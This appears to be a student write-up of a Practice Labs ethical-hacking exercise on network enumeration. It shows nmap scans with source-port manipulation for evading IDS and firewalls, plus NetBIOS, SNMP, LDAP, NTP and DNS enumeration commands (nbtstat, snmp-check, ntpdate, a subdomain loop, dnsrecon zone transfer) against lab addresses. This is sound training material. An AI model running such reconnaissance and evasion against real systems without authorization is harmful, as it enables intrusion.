

Figure 2.3 Screenshot of PLABKALI01: Showing the execution of the nmap command with the -sS parameter.

**Perform Source Port Manipulation**

To prevent IDS/IPS and or firewall detections, an attacker can use ports such as HTTP or HTTPS.

The following command in Linux is used for port manipulation.

nmap -g 80 192.168.0.1



Figure 2.6 Screenshot of PLABKALI01: Showing the output of the nmap command with the -g parameter.

nmap --source-port 80 192.168.0.1



Figure 2.7 Screenshot of PLABKALI01: Execution of the nmap command with the --source-port parameter.

**NetBIOS, SNMP & LDAP Network Enumeration**

**NetBIOS (Network Basic input/Out System) Enumeration** **–** this can be used to reveal importance information to the attacker. The attacker can enumerate information such as network share, network passwords. Enumeration is done on file and printer sharing feature enabled.

Use SuperScan for NetBIOS Enumeration – superScan is a tool that can be used to ping, scan ports, and resolve machine names. It can also be used to search for NetBIOS information, user and group account, network shares, and service status.

SuperScan for NETBIOS enumeration provides the following output:



Figure 2.13 Screenshot of PLABWIN10: Showing the enumeration results in the right pane.

Using SuperScan to perform network scan.



Output of network scan with SuperScan



Output of superScan resolving network.

Perform NetBIOS Enumeration Using Nbtstat – Nbtsta can be used to search for NETBIOS information, this include NETBIOS names and tables and NetBIOS name cache.

The following command lines in windows command prompt produces the following outputs:

nbtstat -a 192.168.0.1 – the -a parameter show the NetBIOS name tables from the given P address.



Figure 2.25 Screenshot of PLABWIN10: Showing the NetBIOS name table from the remote system.

nbtstat -c - -c displays the name cache.



Executing the Nbtstat command with the -c parameter.

**Perform NetBIOS Enumeration using Nmap**

Nmap contains what is known as Nmap Scripting Engine (NSE). This NSE is used perform ready-made scripts within it. It can also be used to perform NetBIOS enumeration, NetBIOS names and MAC addresses.

The following Nmap command in kali produces the output below-

nmap -sV -v --script nbstat.nse 192.168.0.1 - The -sV parameter helps to determine the service versions. The -v parameter increases the verbosity. The --script parameter enables you to use the given script.



Showing the execution of the Nbtstat script

From the output there are 12 open ports, 12 services running, MAC address, domain name, system names.

**SNMP (Simple Network Management Protocol) Enumeration**

SNMP enumeration information can be classified as ARP and routing tables. Information can be derived from what is known as default community.

SolarWinds is one of the tools that can be used to SNMP enumeration.

**Perform SNMP Enumeration Using SNMP-check**

Snmp-check is a tool that is designed to enumerate systems and devices running the SNMP service. It is use to collate system information such as names, Ip address, uptime, domain names, user accounts, hardware details, network interfaces.

The following snmp-check command in Linux produces the following output.

snmp-check 192.168.0.1 –



Showing the output of the snmp-check command.

Note: Executing snmp-check with three different IP addresses did not provide the required output.

**LDAP (The Lightweight Directory Access Protocol) Enumeration.**

LDAP can be used for accessing the directory services. LDAP accesses the Active Directory embedded in the Windows environment to provide the directory listing. Active Directory contains information about users, computers, groups, and organizational units.

**Perform LDAP Enumeration Using Softerra LDAP Administrator**

Softerra LDAP Administrator is a tool that can be used for different LDAP directories. It can be used for user enumeration.



Screenshot showing Softerra LDAP Administrator output.

**NTP (Network Time Protocol) Enumeration –**

This is used for time synchronization. It is also used to provide information in other to connect users to an NTP server, operating system, and system names.

Ntpdate – this Linux command is used to collect time source information. It can also be used to affirm a connection with a noted NTP server that may be hosted within or outside one’s organization.

The following Linux commands can be used to perform NTP enumeration:

ntpdate -q 192.168.0.1 – collect time source information.



Executing the ntpdate command.

Ntpdate -d 192.168.0.1 – the -d parameter is the debug mode.



Showing the output of the ntpdate command.

**NTP enumeration using Nmap**

NTP enumeration can be done with Nmap. Information such as port numbers, and MAC address can be obtained by using ntp-info.nse, also information from time server.

nmap -sU -p 123 --script ntp-info 192.168.0.1 – this Linux command pruduces the following output:



Showing the output of the nmap command

DNS Enumeration

Domain Name Server (DNS) help to collect information from the DNS file zone. This information can include IP addresses, hostnames, and usernames. Tools that can help to perform DNS zone transfer include nslookup, dig, and DNSRecon.

The following Linux command can be used to perform DNS search.

host -t ns practice-labs.com – this command is use use to find the name server of prace-lab.com. The ns parameter is for name server and the -t parameter is for the host command.



Showing the nameserver's name for practice-labs.com

host -t mx practice-labs.com – this command is used to find the mail server of practice-lab.com. the mx parameter is for the mail server.



Entering the host command to find the mail server for practice-labs.com.

echo www > dns.txt

echo ftp >> dns.txt

echo mail >> dns.txt

echo proxy >> dns.txt

The above Linux command is used to collect information about various services in a txt file called dns.txt.

for ip in $(cat dns.txt); do host $ip.practice-labs.com;done – this command is used to create a loop for the host name and display the details of each service if they exist.



Figure 2.8 Screenshot of PLABKALI01: Showing the output of the loop.

From the output domain and mail server were found.

dnsrecon -d practice-labs.com -t axfr – the parameter -d gives the domain name. the -t parameter spell out the type if enumeration.

